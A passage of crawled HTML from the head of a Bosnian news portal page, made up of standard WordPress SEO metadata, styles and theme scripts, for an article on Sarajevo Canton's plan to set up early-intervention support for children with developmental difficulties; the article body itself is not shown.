

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/
body_size: 24406
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Pomoć djeci s teškoćama i njihovim porodicama: Vlada KS počinje proces uspostave sistema rane intervencije - Dobar dan</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://dobardan.ba/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"http:\/\/dobardan.ba\/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://dobardan.ba/wp-content/uploads/2020/03/Favicon-dd.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://dobardan.ba/wp-content/uploads/2020/03/dobar-dan-logo-1.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://dobardan.ba/wp-content/uploads/2020/03/Dobardan-logo.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://dobardan.ba/wp-content/uploads/2020/03/Portal-Dobar-dan.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan-1.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Okrugli sto pod nazivom “Rana intervencija i podrška - uspostava sistemskog rješenja u Kantonu Sarajevo“ održan je jučer." />
	<link rel="canonical" href="http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pomoć djeci s teškoćama i njihovim porodicama: Vlada KS počinje proces uspostave sistema rane intervencije - Dobar dan" />
	<meta property="og:description" content="Okrugli sto pod nazivom “Rana intervencija i podrška - uspostava sistemskog rješenja u Kantonu Sarajevo“ održan je jučer." />
	<meta property="og:url" content="http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/" />
	<meta property="og:site_name" content="Dobar dan" />
	<meta property="article:publisher" content="https://www.facebook.com/dobardan.ba" />
	<meta property="article:published_time" content="2022-02-03T19:32:55+00:00" />
	<meta property="article:modified_time" content="2022-02-03T20:39:03+00:00" />
	<meta property="og:image" content="http://dobardan.ba/wp-content/uploads/2022/02/okrugli_sto.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="dobardan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="dobardan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/#article","isPartOf":{"@id":"http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/"},"author":{"name":"dobardan","@id":"http://dobardan.ba/#/schema/person/e36ef54c3df525e82bfa8e07b085fdf9"},"headline":"Pomoć djeci s teškoćama i njihovim porodicama: Vlada KS počinje proces uspostave sistema rane intervencije","datePublished":"2022-02-03T19:32:55+00:00","dateModified":"2022-02-03T20:39:03+00:00","mainEntityOfPage":{"@id":"http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/"},"wordCount":678,"publisher":{"@id":"http://dobardan.ba/#organization"},"image":{"@id":"http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/#primaryimage"},"thumbnailUrl":"http://dobardan.ba/wp-content/uploads/2022/02/okrugli_sto.jpg","keywords":["sistem rane intervencije","Vlada KS"],"articleSection":["Dobre priče"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/","url":"http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/","name":"Pomoć djeci s teškoćama i njihovim porodicama: Vlada KS počinje proces uspostave sistema rane intervencije - Dobar dan","isPartOf":{"@id":"http://dobardan.ba/#website"},"primaryImageOfPage":{"@id":"http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/#primaryimage"},"image":{"@id":"http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/#primaryimage"},"thumbnailUrl":"http://dobardan.ba/wp-content/uploads/2022/02/okrugli_sto.jpg","datePublished":"2022-02-03T19:32:55+00:00","dateModified":"2022-02-03T20:39:03+00:00","description":"Okrugli sto pod nazivom “Rana intervencija i podrška - uspostava sistemskog rješenja u Kantonu Sarajevo“ održan je jučer.","inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/#primaryimage","url":"http://dobardan.ba/wp-content/uploads/2022/02/okrugli_sto.jpg","contentUrl":"http://dobardan.ba/wp-content/uploads/2022/02/okrugli_sto.jpg","width":800,"height":533},{"@type":"WebSite","@id":"http://dobardan.ba/#website","url":"http://dobardan.ba/","name":"Dobar dan","description":"Svaki dan je dobar uz Dobar dan portal","publisher":{"@id":"http://dobardan.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://dobardan.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"http://dobardan.ba/#organization","name":"Dobar dan","url":"http://dobardan.ba/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"http://dobardan.ba/#/schema/logo/image/","url":"https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan-logo-2.png","contentUrl":"https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan-logo-2.png","width":512,"height":512,"caption":"Dobar dan"},"image":{"@id":"http://dobardan.ba/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dobardan.ba"]},{"@type":"Person","@id":"http://dobardan.ba/#/schema/person/e36ef54c3df525e82bfa8e07b085fdf9","name":"dobardan"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo; novosti" href="http://dobardan.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo;  novosti o komentarima" href="http://dobardan.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo; Pomoć djeci s teškoćama i njihovim porodicama: Vlada KS počinje proces uspostave sistema rane intervencije novosti o komentarima" href="http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dobardan.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- dobardan.ba is managing ads with Advanced Ads 1.49.0 --><script id="dobar-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dobardan.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='http://dobardan.ba/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://dobardan.ba/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://dobardan.ba/wp-json/" /><link rel="alternate" type="application/json" href="http://dobardan.ba/wp-json/wp/v2/posts/16164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dobardan.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://dobardan.ba/?p=16164' />
<link rel="alternate" type="application/json+oembed" href="http://dobardan.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdobardan.ba%2Fpomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dobardan.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdobardan.ba%2Fpomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/?amp=1"><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/dobardan.ba\/wp-admin\/","wpRestNonce":"9ec585b317","wpRestUrl":"http:\/\/dobardan.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
